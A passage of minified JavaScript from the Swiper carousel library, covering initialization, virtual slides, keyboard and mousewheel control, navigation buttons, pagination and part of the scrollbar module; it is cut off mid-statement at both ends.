O(e,{$el:i,el:t,$wrapperEl:n,wrapperEl:n[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===n.css("display")}),!0},n.init=function(t){return this.initialized||!1===this.mount(t)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},n.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i,s=this,n=s.params,a=s.$el,r=s.$wrapperEl,o=s.slides;return void 0===s.params||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),n.loop&&s.loopDestroy(),e&&(s.removeClasses(),a.removeAttr("style"),r.removeAttr("style"),o&&o.length&&o.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s.emit("destroy"),Object.keys(s.eventsListeners).forEach((function(t){s.off(t)})),!1!==t&&(s.$el[0].swiper=null,i=s,Object.keys(i).forEach((function(t){try{i[t]=null}catch(t){}try{delete i[t]}catch(t){}}))),s.destroyed=!0),null},t.extendDefaults=function(t){O(ot,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+k();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},e=t,s=[{key:"extendedDefaults",get:function(){return ot}},{key:"defaults",get:function(){return st}}],(i=null)&&at(e.prototype,i),s&&at(e,s),t}();Object.keys(rt).forEach((function(t){Object.keys(rt[t]).forEach((function(e){lt.prototype[e]=rt[t][e]}))})),lt.use([R,F]);var ht=lt;function dt(t){return(dt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ut(){return(ut=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var ct={update:function(t){var e=this,i=e.params,s=i.slidesPerView,n=i.slidesPerGroup,a=i.centeredSlides,r=e.params.virtual,o=r.addSlidesBefore,l=r.addSlidesAfter,h=e.virtual,d=h.from,u=h.to,c=h.slides,p=h.slidesGrid,f=h.renderSlide,v=h.offset;e.updateActiveIndex();var m,g,y,b=e.activeIndex||0;m=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",a?(g=Math.floor(s/2)+n+l,y=Math.floor(s/2)+n+o):(g=s+(n-1)+l,y=n+o);var _=Math.max((b||0)-y,0),w=Math.min((b||0)+g,c.length-1),E=(e.slidesGrid[_]||0)-(e.slidesGrid[0]||0);function T(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(O(e.virtual,{from:_,to:w,offset:E,slidesGrid:e.slidesGrid}),d===_&&u===w&&!t)return e.slidesGrid!==p&&E!==v&&e.slides.css(m,E+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:E,from:_,to:w,slides:function(){for(var t=[],e=_;e<=w;e+=1)t.push(c[e]);return t}()}),void(e.params.virtual.renderExternalUpdate&&T());var x=[],C=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var S=d;S<=u;S+=1)(S<_||S>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+S+'"]').remove();for(var M=0;M<c.length;M+=1)M>=_&&M<=w&&(void 0===u||t?C.push(M):(M>u&&C.push(M),M<d&&x.push(M)));C.forEach((function(t){e.$wrapperEl.append(f(c[t],t))})),x.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(f(c[t],t))})),e.$wrapperEl.children(".swiper-slide").css(m,E+"px"),T()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var s=i.renderSlide?C(i.renderSlide.call(this,t,e)):C('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=s),s},appendSlide:function(t){if("object"===dt(t)&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,s=1;if(Array.isArray(t)){for(var n=0;n<t.length;n+=1)t[n]&&this.virtual.slides.unshift(t[n]);i=e+t.length,s=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var a=this.virtual.cache,r={};Object.keys(a).forEach((function(t){var e=a[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),r[parseInt(t,10)+s]=e})),this.virtual.cache=r}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},pt={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){z(this,{virtual:ut({},ct,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(t){if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};O(t.params,e),O(t.originalParams,e),t.params.initialSlide||t.virtual.update()}},setTranslate:function(t){t.params.virtual.enabled&&t.virtual.update()}}};function ft(){return(ft=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var vt={handle:function(t){if(this.enabled){var e=h(),i=o(),s=this.rtlTranslate,n=t;n.originalEvent&&(n=n.originalEvent);var a=n.keyCode||n.charCode,r=this.params.keyboard.pageUpDown,l=r&&33===a,d=r&&34===a,u=37===a,c=39===a,p=38===a,f=40===a;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&f||d))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&u||this.isVertical()&&p||l))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||d||u||c||p||f)){var v=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var m=this.$el,g=m[0].clientWidth,y=m[0].clientHeight,b=e.innerWidth,_=e.innerHeight,w=this.$el.offset();s&&(w.left-=this.$el[0].scrollLeft);for(var E=[[w.left,w.top],[w.left+g,w.top],[w.left,w.top+y],[w.left+g,w.top+y]],T=0;T<E.length;T+=1){var x=E[T];if(x[0]>=0&&x[0]<=b&&x[1]>=0&&x[1]<=_){if(0===x[0]&&0===x[1])continue;v=!0}}if(!v)return}this.isHorizontal()?((l||d||u||c)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((d||c)&&!s||(l||u)&&s)&&this.slideNext(),((l||u)&&!s||(d||c)&&s)&&this.slidePrev()):((l||d||p||f)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(d||f)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",a)}}},enable:function(){var t=o();this.keyboard.enabled||(C(t).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var t=o();this.keyboard.enabled&&(C(t).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},mt={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){z(this,{keyboard:ft({enabled:!1},vt)})},on:{init:function(t){t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function(t){t.keyboard.enabled&&t.keyboard.disable()}}};var gt={lastScrollTime:k(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return h().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t=o(),e="onwheel"in t;if(!e){var i=t.createElement("div");i.setAttribute("onwheel","return;"),e="function"==typeof i.onwheel}return!e&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")&&(e=t.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"},normalize:function(t){var e=0,i=0,s=0,n=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),s=10*e,n=10*i,"deltaY"in t&&(n=t.deltaY),"deltaX"in t&&(s=t.deltaX),t.shiftKey&&!s&&(s=n,n=0),(s||n)&&t.deltaMode&&(1===t.deltaMode?(s*=40,n*=40):(s*=800,n*=800)),s&&!e&&(e=s<1?-1:1),n&&!i&&(i=n<1?-1:1),{spinX:e,spinY:i,pixelX:s,pixelY:n}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(t){var e=t,i=this;if(i.enabled){var s=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var n=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(n=C(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!n[0].contains(e.target)&&!s.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var a=0,r=i.rtlTranslate?-1:1,o=gt.normalize(e);if(s.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(o.pixelX)>Math.abs(o.pixelY)))return!0;a=-o.pixelX*r}else{if(!(Math.abs(o.pixelY)>Math.abs(o.pixelX)))return!0;a=-o.pixelY}else a=Math.abs(o.pixelX)>Math.abs(o.pixelY)?-o.pixelX*r:-o.pixelY;if(0===a)return!0;s.invert&&(a=-a);var l=i.getTranslate()+a*s.sensitivity;if(l>=i.minTranslate()&&(l=i.minTranslate()),l<=i.maxTranslate()&&(l=i.maxTranslate()),(!!i.params.loop||!(l===i.minTranslate()||l===i.maxTranslate()))&&i.params.nested&&e.stopPropagation(),i.params.freeMode){var h={time:k(),delta:Math.abs(a),direction:Math.sign(a)},d=i.mousewheel.lastEventBeforeSnap,u=d&&h.time<d.time+500&&h.delta<=d.delta&&h.direction===d.direction;if(!u){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var c=i.getTranslate()+a*s.sensitivity,p=i.isBeginning,f=i.isEnd;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),i.setTransition(0),i.setTranslate(c),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!p&&i.isBeginning||!f&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var v=i.mousewheel.recentWheelEvents;v.length>=15&&v.shift();var m=v.length?v[v.length-1]:void 0,g=v[0];if(v.push(h),m&&(h.delta>m.delta||h.direction!==m.direction))v.splice(0);else if(v.length>=15&&h.time-g.time<500&&g.delta-h.delta>=1&&h.delta<=6){var y=a>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,v.splice(0),i.mousewheel.timeout=M((function(){i.slideToClosest(i.params.speed,!0,void 0,y)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=M((function(){i.mousewheel.lastEventBeforeSnap=h,v.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(u||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),c===i.minTranslate()||c===i.maxTranslate())return!0}}else{var b={time:k(),delta:Math.abs(a),direction:Math.sign(a),raw:t},_=i.mousewheel.recentWheelEvents;_.length>=2&&_.shift();var w=_.length?_[_.length-1]:void 0;if(_.push(b),w?(b.direction!==w.direction||b.delta>w.delta||b.time>w.time+150)&&i.mousewheel.animateSlider(b):i.mousewheel.animateSlider(b),i.mousewheel.releaseScroll(b))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}},animateSlider:function(t){var e=h();return!(this.params.mousewheel.thresholdDelta&&t.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&k()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(t.delta>=6&&k()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new e.Date).getTime(),!1)))},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=gt.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=C(this.params.mousewheel.eventsTarget)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=gt.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=C(this.params.mousewheel.eventsTarget)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},yt={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){z(this,{mousewheel:{enabled:!1,lastScrollTime:k(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:gt.enable,disable:gt.disable,handle:gt.handle,handleMouseEnter:gt.handleMouseEnter,handleMouseLeave:gt.handleMouseLeave,animateSlider:gt.animateSlider,releaseScroll:gt.releaseScroll}})},on:{init:function(t){!t.params.mousewheel.enabled&&t.params.cssMode&&t.mousewheel.disable(),t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function(t){t.params.cssMode&&t.mousewheel.enable(),t.mousewheel.enabled&&t.mousewheel.disable()}}};function bt(){return(bt=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var _t={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this.params.navigation,e=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,s=i.$nextEl,n=i.$prevEl;n&&n.length>0&&(this.isBeginning?e(n,!0):e(n,!1),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](t.lockClass)),s&&s.length>0&&(this.isEnd?e(s,!0):e(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(this.params.navigation=I(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(t=C(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=C(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),O(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),this.enabled||(t&&t.addClass(i.lockClass),e&&e.addClass(i.lockClass)))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}},wt={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){z(this,{navigation:bt({},_t)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,i=e.$nextEl,s=e.$prevEl;i&&i[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),s&&s[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var i=t.navigation,s=i.$nextEl,n=i.$prevEl,a=e.target;if(t.params.navigation.hideOnClick&&!C(a).is(n)&&!C(a).is(s)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===a||t.pagination.el.contains(a)))return;var r;s?r=s.hasClass(t.params.navigation.hiddenClass):n&&(r=n.hasClass(t.params.navigation.hiddenClass)),!0===r?t.emit("navigationShow"):t.emit("navigationHide"),s&&s.toggleClass(t.params.navigation.hiddenClass),n&&n.toggleClass(t.params.navigation.hiddenClass)}}}};function Et(){return(Et=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var Tt={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,s=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,a=this.params.loop?Math.ceil((s-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>s-1-2*this.loopedSlides&&(i-=s-2*this.loopedSlides),i>a-1&&(i-=a),i<0&&"bullets"!==this.params.paginationType&&(i=a+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var r,o,l,h=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=h.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),r=i-this.pagination.dynamicBulletIndex,l=((o=r+(Math.min(h.length,e.dynamicMainBullets)-1))+r)/2),h.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),n.length>1)h.each((function(t){var s=C(t),n=s.index();n===i&&s.addClass(e.bulletActiveClass),e.dynamicBullets&&(n>=r&&n<=o&&s.addClass(e.bulletActiveClass+"-main"),n===r&&s.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),n===o&&s.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next"))}));else{var d=h.eq(i),u=d.index();if(d.addClass(e.bulletActiveClass),e.dynamicBullets){for(var c=h.eq(r),p=h.eq(o),f=r;f<=o;f+=1)h.eq(f).addClass(e.bulletActiveClass+"-main");if(this.params.loop)if(u>=h.length-e.dynamicMainBullets){for(var v=e.dynamicMainBullets;v>=0;v-=1)h.eq(h.length-v).addClass(e.bulletActiveClass+"-main");h.eq(h.length-e.dynamicMainBullets-1).addClass(e.bulletActiveClass+"-prev")}else c.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),p.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next");else c.prev().addClass(e.bulletActiveClass+"-prev").prev().addClass(e.bulletActiveClass+"-prev-prev"),p.next().addClass(e.bulletActiveClass+"-next").next().addClass(e.bulletActiveClass+"-next-next")}}if(e.dynamicBullets){var m=Math.min(h.length,e.dynamicMainBullets+4),g=(this.pagination.bulletSize*m-this.pagination.bulletSize)/2-l*this.pagination.bulletSize,y=t?"right":"left";h.css(this.isHorizontal()?y:"top",g+"px")}}if("fraction"===e.type&&(n.find(D(e.currentClass)).text(e.formatFractionCurrent(i+1)),n.find(D(e.totalClass)).text(e.formatFractionTotal(a))),"progressbar"===e.type){var b;b=e.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var _=(i+1)/a,w=1,E=1;"horizontal"===b?w=_:E=_,n.find(D(e.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+E+")").transition(this.params.speed)}"custom"===e.type&&e.renderCustom?(n.html(e.renderCustom(this,i+1,a)),this.emit("paginationRender",n[0])):this.emit("paginationUpdate",n[0]),this.params.watchOverflow&&this.enabled&&n[this.isLocked?"addClass":"removeClass"](e.lockClass)}},render:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,s="";if("bullets"===t.type){var n=this.params.loop?Math.ceil((e-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&n>e&&(n=e);for(var a=0;a<n;a+=1)t.renderBullet?s+=t.renderBullet.call(this,a,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),this.pagination.bullets=i.find(D(t.bulletClass))}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(this,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(this,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var t=this;t.params.pagination=I(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"});var e=t.params.pagination;if(e.el){var i=C(e.el);0!==i.length&&(t.params.uniqueNavElements&&"string"==typeof e.el&&i.length>1&&(i=t.$el.find(e.el)),"bullets"===e.type&&e.clickable&&i.addClass(e.clickableClass),i.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(i.addClass(""+e.modifierClass+e.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&i.addClass(e.progressbarOppositeClass),e.clickable&&i.on("click",D(e.bulletClass),(function(e){e.preventDefault();var i=C(this).index()*t.params.slidesPerGroup;t.params.loop&&(i+=t.loopedSlides),t.slideTo(i)})),O(t.pagination,{$el:i,el:i[0]}),t.enabled||i.addClass(e.lockClass))}},destroy:function(){var t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var e=this.pagination.$el;e.removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&e.off("click",D(t.bulletClass))}}},xt={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){z(this,{pagination:Et({dynamicBulletIndex:0},Tt)})},on:{init:function(t){t.pagination.init(),t.pagination.render(),t.pagination.update()},activeIndexChange:function(t){(t.params.loop||void 0===t.snapIndex)&&t.pagination.update()},snapIndexChange:function(t){t.params.loop||t.pagination.update()},slidesLengthChange:function(t){t.params.loop&&(t.pagination.render(),t.pagination.update())},snapGridLengthChange:function(t){t.params.loop||(t.pagination.render(),t.pagination.update())},destroy:function(t){t.pagination.destroy()},"enable disable":function(t){var e=t.pagination.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.pagination.lockClass)},click:function(t,e){var i=e.target;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!C(i).hasClass(t.params.pagination.bulletClass)){if(t.navigation&&(t.navigation.nextEl&&i===t.navigation.nextEl||t.navigation.prevEl&&i===t.navigation.prevEl))return;!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow"):t.emit("paginationHide"),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}};function Ct(){return(Ct=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var St={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=this.rtlTranslate,i=this.progress,s=t.dragSize,n=t.trackSize,a=t.$dragEl,r=t.$el,o=this.params.scrollbar,l=s,h=(n-s)*i;e?(h=-h)>0?(l=s-h,h=0):-h+s>n&&(l=n+h):h<0?(l=s+h,h=0):h+s>n&&(l=n-h),this.isHorizontal()?(a.transform("translate3d("+h+"px, 0, 0)"),a[0].style.width=l+"px"):(a.transform("translate3d(0px, "+h+"px, 0)"),a[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),r[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){r[0].style.opacity=0,r.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var s,n=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,a=this.size/this.virtualSize,r=a*(n/this.size);s="auto"===this.params.scrollbar.dragSize?n*a:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=s+"px":e[0].style.height=s+"px",i[0].style.display=a>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),O(t,{trackSize:n,divider:a,moveDivider:r,dragSize:s}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,s=this.rtlTranslate,n=i.$el,a=i.dragSize,r=i.trackSize,o=i.dragStartPos;e=(i.getPointerPosition(t)-n.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(r-a),e=Math.max(Math.min(e,1),0),s&&(e=1-e);var 